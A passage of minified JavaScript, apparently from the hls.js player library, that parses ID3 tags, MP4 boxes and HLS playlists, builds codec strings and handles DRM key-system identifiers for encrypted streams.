Z="1077efecc0b24d02ace33c1e52e2fb4b",tt="e2719d58a985b3c9781ab030af78d30e",et="9a04f07998404286ab92e65be0885f95",rt="edef8ba979d64acea3c827dcd51d21ed";function it(t){return t===rt?q.WIDEVINE:t===et?q.PLAYREADY:t===Z||t===tt?q.CLEARKEY:void 0}function nt(t){switch(t){case q.FAIRPLAY:return z;case q.PLAYREADY:return Q;case q.WIDEVINE:return J;case q.CLEARKEY:return X}}function at(t){var e=t.drmSystems,r=t.widevineLicenseUrl,i=e?[q.FAIRPLAY,q.WIDEVINE,q.PLAYREADY,q.CLEARKEY].filter((function(t){return!!e[t]})):[];return!i[q.WIDEVINE]&&r&&i.push(q.WIDEVINE),i}var st,ot=null!=j&&null!=(st=j.navigator)&&st.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function lt(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}var ut,ht=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},dt=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},ct=function(t,e){for(var r=e,i=0;ht(t,e);)i+=10,i+=ft(t,e+6),dt(t,e+10)&&(i+=10),e+=i;if(i>0)return t.subarray(r,r+i)},ft=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},gt=function(t,e){return ht(t,e)&&ft(t,e+6)+10<=t.length-e},vt=function(t){for(var e=yt(t),r=0;r<e.length;r++){var i=e[r];if(mt(i))return At(i)}},mt=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},pt=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=ft(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},yt=function(t){for(var e=0,r=[];ht(t,e);){for(var i=ft(t,e+6),n=(e+=10)+i;e+8<n;){var a=pt(t.subarray(e)),s=Et(a);s&&r.push(s),e+=a.size+10}dt(t,e)&&(e+=10)}return r},Et=function(t){return"PRIV"===t.type?Tt(t):"W"===t.type[0]?Lt(t):St(t)},Tt=function(t){if(!(t.size<2)){var e=Rt(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},St=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=Rt(t.data.subarray(e),!0);e+=r.length+1;var i=Rt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=Rt(t.data.subarray(1));return{key:t.type,data:n}}},Lt=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=Rt(t.data.subarray(e),!0);e+=r.length+1;var i=Rt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=Rt(t.data);return{key:t.type,data:n}},At=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},Rt=function(t,e){void 0===e&&(e=!1);var r=bt();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function bt(){if(!navigator.userAgent.includes("PlayStation 4"))return ut||void 0===self.TextDecoder||(ut=new self.TextDecoder("utf-8")),ut}var kt={hexDump:function(t){for(var e="",r=0;r<t.length;r++){var i=t[r].toString(16);i.length<2&&(i="0"+i),e+=i}return e}},Dt=Math.pow(2,32)-1,It=[].push,wt={video:1,audio:2,id3:3,text:4};function Ct(t){return String.fromCharCode.apply(null,t)}function _t(t,e){var r=t[e]<<8|t[e+1];return r<0?65536+r:r}function xt(t,e){var r=Ft(t,e);return r<0?4294967296+r:r}function Pt(t,e){var r=xt(t,e);return r*=Math.pow(2,32),r+=xt(t,e+4)}function Ft(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function Mt(t,e,r){t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function Ot(t,e){var r=[];if(!e.length)return r;for(var i=t.byteLength,n=0;n<i;){var a=xt(t,n),s=a>1?n+a:i;if(Ct(t.subarray(n+4,n+8))===e[0])if(1===e.length)r.push(t.subarray(n+8,s));else{var o=Ot(t.subarray(n+8,s),e.slice(1));o.length&&It.apply(r,o)}n=s}return r}function Nt(t){var e=[],r=t[0],i=8,n=xt(t,i);i+=4;var a=0,s=0;0===r?(a=xt(t,i),s=xt(t,i+4),i+=8):(a=Pt(t,i),s=Pt(t,i+8),i+=16),i+=2;var o=t.length+s,l=_t(t,i);i+=2;for(var u=0;u<l;u++){var h=i,d=xt(t,h);h+=4;var c=2147483647&d;if(1==(2147483648&d)>>>31)return w.warn("SIDX has hierarchical references (not supported)"),null;var f=xt(t,h);h+=4,e.push({referenceSize:c,subsegmentDuration:f,info:{duration:f/n,start:o,end:o+c-1}}),o+=c,i=h+=4}return{earliestPresentationTime:a,timescale:n,version:r,referencesCount:l,references:e}}function Ut(t){for(var e=[],r=Ot(t,["moov","trak"]),n=0;n<r.length;n++){var a=r[n],s=Ot(a,["tkhd"])[0];if(s){var o=s[0],l=xt(s,0===o?12:20),u=Ot(a,["mdia","mdhd"])[0];if(u){var h=xt(u,0===(o=u[0])?12:20),d=Ot(a,["mdia","hdlr"])[0];if(d){var c=Ct(d.subarray(8,12)),f={soun:O,vide:N}[c];if(f){var g=Bt(Ot(a,["mdia","minf","stbl","stsd"])[0]);e[l]={timescale:h,type:f},e[f]=i({timescale:h,id:l},g)}}}}}return Ot(t,["moov","mvex","trex"]).forEach((function(t){var r=xt(t,4),i=e[r];i&&(i.default={duration:xt(t,12),flags:xt(t,20)})})),e}function Bt(t){var e=t.subarray(8),r=e.subarray(86),i=Ct(e.subarray(4,8)),n=i,a="enca"===i||"encv"===i;if(a){var s=Ot(e,[i])[0];Ot(s.subarray("enca"===i?28:78),["sinf"]).forEach((function(t){var e=Ot(t,["schm"])[0];if(e){var r=Ct(e.subarray(4,8));if("cbcs"===r||"cenc"===r){var i=Ot(t,["frma"])[0];i&&(n=Ct(i))}}}))}switch(n){case"avc1":case"avc2":case"avc3":case"avc4":var o=Ot(r,["avcC"])[0];n+="."+Kt(o[1])+Kt(o[2])+Kt(o[3]);break;case"mp4a":var l=Ot(e,[i])[0],u=Ot(l.subarray(28),["esds"])[0];if(u&&u.length>12){var h=4;if(3!==u[h++])break;h=Gt(u,h),h+=2;var d=u[h++];if(128&d&&(h+=2),64&d&&(h+=u[h++]),4!==u[h++])break;h=Gt(u,h);var c=u[h++];if(64!==c)break;if(n+="."+Kt(c),h+=12,5!==u[h++])break;h=Gt(u,h);var f=u[h++],g=(248&f)>>3;31===g&&(g+=1+((7&f)<<3)+((224&u[h])>>5)),n+="."+g}break;case"hvc1":case"hev1":var v=Ot(r,["hvcC"])[0],m=v[1],p=["","A","B","C"][m>>6],y=31&m,E=xt(v,2),T=(32&m)>>5?"H":"L",S=v[12],L=v.subarray(6,12);n+="."+p+y,n+="."+E.toString(16).toUpperCase(),n+="."+T+S;for(var A="",R=L.length;R--;){var b=L[R];(b||A)&&(A="."+b.toString(16).toUpperCase()+A)}n+=A;break;case"dvh1":case"dvhe":var k=Ot(r,["dvcC"])[0],D=k[2]>>1&127,I=k[2]<<5&32|k[3]>>3&31;n+="."+Ht(D)+"."+Ht(I);break;case"vp09":var w=Ot(r,["vpcC"])[0],C=w[4],_=w[5],x=w[6]>>4&15;n+="."+Ht(C)+"."+Ht(_)+"."+Ht(x);break;case"av01":var P=Ot(r,["av1C"])[0],F=P[1]>>>5,M=31&P[1],O=P[2]>>>7?"H":"M",N=(64&P[2])>>6,U=(32&P[2])>>5,B=2===F&&N?U?12:10:N?10:8,G=(16&P[2])>>4,K=(8&P[2])>>3,H=(4&P[2])>>2,V=3&P[2];n+="."+F+"."+Ht(M)+O+"."+Ht(B)+"."+G+"."+K+H+V+"."+Ht(1)+"."+Ht(1)+"."+Ht(1)+".0"}return{codec:n,encrypted:a}}function Gt(t,e){for(var r=e+5;128&t[e++]&&e<r;);return e}function Kt(t){return("0"+t.toString(16).toUpperCase()).slice(-2)}function Ht(t){return(t<10?"0":"")+t}function Vt(t){var e=Ot(t,["schm"])[0];if(e){var r=Ct(e.subarray(4,8));if("cbcs"===r||"cenc"===r)return Ot(t,["schi","tenc"])[0]}return null}function Yt(t){var e=xt(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=xt(t,4),a=0;a<n;a++)256&e&&(i+=xt(t,r),r+=4),512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4);return i}function Wt(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}function jt(t,e){var r=[],i=e.samples,n=e.timescale,a=e.id,s=!1;return Ot(i,["moof"]).map((function(o){var l=o.byteOffset-8;Ot(o,["traf"]).map((function(o){var u=Ot(o,["tfdt"]).map((function(t){var e=t[0],r=xt(t,4);return 1===e&&(r*=Math.pow(2,32),r+=xt(t,8)),r/n}))[0];return void 0!==u&&(t=u),Ot(o,["tfhd"]).map((function(u){var h=xt(u,4),d=16777215&xt(u,0),c=0,f=0!=(16&d),g=0,v=0!=(32&d),m=8;h===a&&(0!=(1&d)&&(m+=8),0!=(2&d)&&(m+=4),0!=(8&d)&&(c=xt(u,m),m+=4),f&&(g=xt(u,m),m+=4),v&&(m+=4),"video"===e.type&&(s=function(t){if(!t)return!1;var e=t.indexOf("."),r=e<0?t:t.substring(0,e);return"hvc1"===r||"hev1"===r||"dvh1"===r||"dvhe"===r}(e.codec)),Ot(o,["trun"]).map((function(a){var o=a[0],u=16777215&xt(a,0),h=0!=(1&u),d=0,f=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,E=0!=(1024&u),T=0!=(2048&u),S=0,L=xt(a,4),A=8;h&&(d=xt(a,A),A+=4),f&&(A+=4);for(var R=d+l,b=0;b<L;b++){if(v?(m=xt(a,A),A+=4):m=c,p?(y=xt(a,A),A+=4):y=g,E&&(A+=4),T&&(S=0===o?xt(a,A):Ft(a,A),A+=4),e.type===N)for(var k=0;k<y;){var D=xt(i,R);qt(s,i[R+=4])&&Xt(i.subarray(R,R+D),s?2:1,t+S/n,r),R+=D,k+=D+4}t+=m/n}})))}))}))})),r}function qt(t,e){if(t){var r=e>>1&63;return 39===r||40===r}return 6==(31&e)}function Xt(t,e,r,i){var n=zt(t),a=0;a+=e;for(var s=0,o=0,l=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=l=n[a++]}while(255===l);o=0;do{if(a>=n.length)break;o+=l=n[a++]}while(255===l);var u=n.length-a,h=a;if(o<u)a+=o;else if(o>u){w.error("Malformed SEI payload. "+o+" is too small, only "+u+" bytes left to parse.");break}if(4===s){if(181===n[h++]){var d=_t(n,h);if(h+=2,49===d){var c=xt(n,h);if(h+=4,1195456820===c){var f=n[h++];if(3===f){var g=n[h++],v=64&g,m=v?2+3*(31&g):0,p=new Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[h++]}i.push({type:f,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o>16){for(var E=[],T=0;T<16;T++){var S=n[h++].toString(16);E.push(1==S.length?"0"+S:S),3!==T&&5!==T&&7!==T&&9!==T||E.push("-")}for(var L=o-16,A=new Uint8Array(L),R=0;R<L;R++)A[R]=n[h++];i.push({payloadType:s,pts:r,uuid:E.join(""),userData:Rt(A),userDataBytes:A})}}}function zt(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}function Qt(t,e,r){if(16!==t.byteLength)throw new RangeError("Invalid system id");var i,n,a;if(e){i=1,n=new Uint8Array(16*e.length);for(var s=0;s<e.length;s++){var o=e[s];if(16!==o.byteLength)throw new RangeError("Invalid key");n.set(o,16*s)}}else i=0,n=new Uint8Array;i>0?(a=new Uint8Array(4),e.length>0&&new DataView(a.buffer).setUint32(0,e.length,!1)):a=new Uint8Array;var l=new Uint8Array(4);return r&&r.byteLength>0&&new DataView(l.buffer).setUint32(0,r.byteLength,!1),function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(t,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([i,0,0,0]),t,a,n,l,r||new Uint8Array)}function Jt(t){var e=t.getUint32(0),r=t.byteOffset,i=t.byteLength;if(i<e)return{offset:r,size:i};if(1886614376!==t.getUint32(4))return{offset:r,size:e};var n=t.getUint32(8)>>>24;if(0!==n&&1!==n)return{offset:r,size:e};var a=t.buffer,s=kt.hexDump(new Uint8Array(a,r+12,16)),o=t.getUint32(28),l=null,u=null;if(0===n){if(e-32<o||o<22)return{offset:r,size:e};u=new Uint8Array(a,r+32,o)}else if(1===n){if(!o||i<r+32+16*o+16)return{offset:r,size:e};l=[];for(var h=0;h<o;h++)l.push(new Uint8Array(a,r+32+16*h,16))}return{version:n,systemId:s,kids:l,data:u,offset:r,size:e}}var $t={},Zt=function(){function t(t,e,r,i,n){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=t,this.uri=e,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!t&&"NONE"!==t,this.isCommonEncryption=this.encrypted&&"AES-128"!==t}t.clearKeyUriToKeyIdMap=function(){$t={}};var e=t.prototype;return e.isSupported=function(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case z:case J:case Q:case X:return-1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},e.getDecryptData=function(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||w.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),e=0);var r=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e}(e);return new t(this.method,this.uri,"identity",this.keyFormatVersions,r)}var i=Y(this.uri);if(i)switch(this.keyFormat){case J:this.pssh=i,i.length>=22&&(this.keyId=i.subarray(i.length-22,i.length-6));break;case Q:var n=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=Qt(n,null,i);var a=new Uint16Array(i.buffer,i.byteOffset,i.byteLength/2),s=String.fromCharCode.apply(null,Array.from(a)),o=s.substring(s.indexOf("<"),s.length),l=(new DOMParser).parseFromString(o,"text/xml").getElementsByTagName("KID")[0];if(l){var u=l.childNodes[0]?l.childNodes[0].nodeValue:l.getAttribute("VALUE");if(u){var h=V(u).subarray(0,16);!function(t){var e=function(t,e,r){var i=t[e];t[e]=t[r],t[r]=i};e(t,0,3),e(t,1,2),e(t,4,5),e(t,6,7)}(h),this.keyId=h}}break;default:var d=i.subarray(0,16);if(16!==d.length){var c=new Uint8Array(16);c.set(d,16-d.length),d=c}this.keyId=d}if(!this.keyId||16!==this.keyId.byteLength){var f=$t[this.uri];if(!f){var g=Object.keys($t).length%Number.MAX_SAFE_INTEGER;f=new Uint8Array(16),new DataView(f.buffer,12,4).setUint32(0,g),$t[this.uri]=f}this.keyId=f}return this},t}(),te=/\{\$([a-zA-Z0-9-_]+)\}/g;function ee(t){return te.test(t)}function re(t,e,r){if(null!==t.variableList||t.hasVariableRefs)for(var i=r.length;i--;){var n=r[i],a=e[n];a&&(e[n]=ie(t,a))}}function ie(t,e){if(null!==t.variableList||t.hasVariableRefs){var r=t.variableList;return e.replace(te,(function(e){var i=e.substring(2,e.length-1),n=null==r?void 0:r[i];return void 0===n?(t.playlistParsingError||(t.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),e):n}))}return e}function ne(t,e,r){var i,n,a=t.variableList;if(a||(t.variableList=a={}),"QUERYPARAM"in e){i=e.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(e){t.playlistParsingError||(t.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+e.message))}}else i=e.NAME,n=e.VALUE;i in a?t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function ae(t,e,r){var i=e.IMPORT;if(r&&i in r){var n=t.variableList;n||(t.variableList=n={}),n[i]=r[i]}else t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}function se(t){if(void 0===t&&(t=!0),"undefined"!=typeof self)return(t||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}var oe={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function le(t,e,r){return void 0===r&&(r=!0),!t.split(",").some((function(t){return!ue(t,e,r)}))}function ue(t,e,r){var i;void 0===r&&(r=!0);var n=se(r);return null!=(i=null==n?void 0:n.isTypeSupported(he(t,e)))&&i}function he(t,e){return e+'/mp4;codecs="'+t+'"'}function de(t){if(t){var e=t.substring(0,4);return oe.video[e]}return 2}function ce(t){return t.split(",").reduce((function(t,e){var r=oe.video[e];return r?(2*r+t)/(t?3:2):(oe.audio[e]+t)/(t?2:1)}),0)}var fe={},ge=/flac|opus/i;function ve(t,e){return void 0===e&&(e=!0),t.replace(ge,(function(t){return function(t,e){if(void 0===e&&(e=!0),fe[t])return fe[t];for(var r={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"]}[t],i=0;i<r.length;i++)if(ue(r[i],"audio",e))return fe[t]=r[i],r[i];return t}(t.toLowerCase(),e)}))}function me(t,e){return t&&"mp4a"!==t?t:e?e.split(",")[0]:e}var pe=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,ye=/#EXT-X-MEDIA:(.*)/g,Ee=/^#EXT(?:INF|-X-TARGETDURATION):/m,Te=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),Se=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),Le=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.resolve=function(t,e){return p.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.isMediaPlaylist=function(t){return Ee.test(t)},t.parseMasterPlaylist=function(e,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:ee(e)},a=[];for(pe.lastIndex=0;null!=(i=pe.exec(e));)if(i[1]){var s,o=new x(i[1]);re(n,o,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);var l=ie(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("BANDWIDTH")||o.decimalInteger("AVERAGE-BANDWIDTH"),name:o.NAME,url:t.resolve(l,r)},h=o.decimalResolution("RESOLUTION");h&&(u.width=h.width,u.height=h.height),be(o.CODECS,u),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var d=i[3],c=i[4];switch(d){case"SESSION-DATA":var f=new x(c);re(n,f,["DATA-ID","LANGUAGE","VALUE","URI"]);var g=f["DATA-ID"];g&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[g]=f);break;case"SESSION-KEY":var v=Ae(c,r,n);v.encrypted&&v.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(v)):w.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":var m=new x(c);re(n,m,["NAME","VALUE","QUERYPARAM"]),ne(n,m,r);break;case"CONTENT-STEERING":var p=new x(c);re(n,p,["SERVER-URI","PATHWAY-ID"]),n.contentSteering={uri:t.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=Re(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in manifest")),n},t.parseMasterPlaylistMedia=function(e,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),SUBTITLES:s.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(ye.lastIndex=0;null!==(n=ye.exec(e));){var u=new x(n[1]),h=u.TYPE;if(h){var d=o[h],c=a[h]||[];a[h]=c,re(i,u,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);var f=u.LANGUAGE,g=u["ASSOC-LANGUAGE"],v=u.CHANNELS,m=u.CHARACTERISTICS,p=u["INSTREAM-ID"],y={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||f||"",type:h,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:f,url:u.URI?t.resolve(u.URI,r):""};if(g&&(y.assocLang=g),v&&(y.channels=v),m&&(y.characteristics=m),p&&(y.instreamId=p),null!=d&&d.length){var E=t.findGroup(d,y.groupId)||d[0];ke(y,E,"audioCodec"),ke(y,E,"textCodec")}c.push(y)}}return a},t.parseLevelPlaylist=function(t,e,r,i,n,a){var s,l,u,h=new H(e),d=h.fragments,c=null,f=0,g=0,v=0,m=0,p=null,E=new G(i,e),T=-1,S=!1,L=null;for(Te.lastIndex=0,h.m3u8=t,h.hasVariableRefs=ee(t);null!==(s=Te.exec(t));){S&&(S=!1,(E=new G(i,e)).start=v,E.sn=f,E.cc=m,E.level=r,c&&(E.initSegment=c,E.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null,L&&(E.setByteRange(L),L=null)));var A=s[1];if(A){E.duration=parseFloat(A);var R=(" "+s[2]).slice(1);E.title=R||null,E.tagList.push(R?["INF",A,R]:["INF",A])}else if(s[3]){if(y(E.duration)){E.start=v,u&&we(E,u,h),E.sn=f,E.level=r,E.cc=m,d.push(E);var b=(" "+s[3]).slice(1);E.relurl=ie(h,b),De(E,p),p=E,v+=E.duration,f++,g=0,S=!0}}else if(s[4]){var k=(" "+s[4]).slice(1);p?E.setByteRange(k,p):E.setByteRange(k)}else if(s[5])E.rawProgramDateTime=(" "+s[5]).slice(1),E.tagList.push(["PROGRAM-DATE-TIME",E.rawProgramDateTime]),-1===T&&(T=d.length);else{if(!(s=s[0].match(Se))){w.warn("No matches on slow regex match for level playlist!");continue}for(l=1;l<s.length&&void 0===s[l];l++);var D=(" "+s[l]).slice(1),I=(" "+s[l+1]).slice(1),C=s[l+2]?(" "+s[l+2]).slice(1):"";switch(D){case"PLAYLIST-TYPE":h.type=I.toUpperCase();break;case"MEDIA-SEQUENCE":f=h.startSN=parseInt(I);break;case"SKIP":var _=new x(I);re(h,_,["RECENTLY-REMOVED-DATERANGES"]);var P=_.decimalInteger("SKIPPED-SEGMENTS");if(y(P)){h.skippedSegments=P;for(var M=P;M--;)d.unshift(null);f+=P}var O=_.enumeratedString("RECENTLY-REMOVED-DATERANGES");O&&(h.recentlyRemovedDateranges=O.split("\t"));break;case"TARGETDURATION":h.targetduration=Math.max(parseInt(I),1);break;case"VERSION":h.version=parseInt(I);break;case"INDEPENDENT-SEGMENTS":case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"#":(I||C)&&E.tagList.push(C?[I,C]:[I]);break;case"DISCONTINUITY":m++,E.tagList.push(["DIS"]);break;case"GAP":E.gap=!0,E.tagList.push([D]);break;case"BITRATE":E.tagList.push([D,I]);break;case"DATERANGE":var N=new x(I);re(h,N,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),re(h,N,N.clientAttrs);var U=new F(N,h.dateRanges[N.ID]);U.isValid||h.skippedSegments?h.dateRanges[U.id]=U:w.warn('Ignoring invalid DATERANGE tag: "'+I+'"'),E.tagList.push(["EXT-X-DATERANGE",I]);break;case"DEFINE":var B=new x(I);re(h,B,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in B?ae(h,B,a):ne(h,B,e);break;case"DISCONTINUITY-SEQUENCE":m=parseInt(I);break;case"KEY":var V=Ae(I,e,h);if(V.isSupported()){if("NONE"===V.method){u=void 0;break}u||(u={}),u[V.keyFormat]&&(u=o({},u)),u[V.keyFormat]=V}else w.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+I+'"');break;case"START":h.startTimeOffset=Re(I);break;case"MAP":var Y=new x(I);if(re(h,Y,["BYTERANGE","URI"]),E.duration){var W=new G(i,e);Ie(W,Y,r,u),c=W,E.initSegment=c,c.rawProgramDateTime&&!E.rawProgramDateTime&&(E.rawProgramDateTime=c.rawProgramDateTime)}else{var j=E.byteRangeEndOffset;if(j){var q=E.byteRangeStartOffset;L=j-q+"@"+q}else L=null;Ie(E,Y,r,u),c=E,S=!0}break;case"SERVER-CONTROL":var X=new x(I);h.canBlockReload=X.bool("CAN-BLOCK-RELOAD"),h.canSkipUntil=X.optionalFloat("CAN-SKIP-UNTIL",0),h.canSkipDateRanges=h.canSkipUntil>0&&X.bool("CAN-SKIP-DATERANGES"),h.partHoldBack=X.optionalFloat("PART-HOLD-BACK",0),h.holdBack=X.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var z=new x(I);h.partTarget=z.decimalFloatingPoint("PART-TARGET");break;case"PART":var Q=h.partList;Q||(Q=h.partList=[]);var J=g>0?Q[Q.length-1]:void 0,$=g++,Z=new x(I);re(h,Z,["BYTERANGE","URI"]);var tt=new K(Z,E,e,$,J);Q.push(tt),E.duration+=tt.duration;break;case"PRELOAD-HINT":var et=new x(I);re(h,et,["URI"]),h.preloadHint=et;break;case"RENDITION-REPORT":var rt=new x(I);re(h,rt,["URI"]),h.renditionReports=h.renditionReports||[],h.renditionReports.push(rt);break;default:w.warn("line parsed but not handled: "+s)}}}p&&!p.relurl?(d.pop(),v-=p.duration,h.partList&&(h.fragmentHint=p)):h.partList&&(De(E,p),E.cc=m,h.fragmentHint=E,u&&we(E,u,h));var it=d.length,nt=d[0],at=d[it-1];if((v+=h.skippedSegments*h.targetduration)>0&&it&&at){h.averagetargetduration=v/it;var 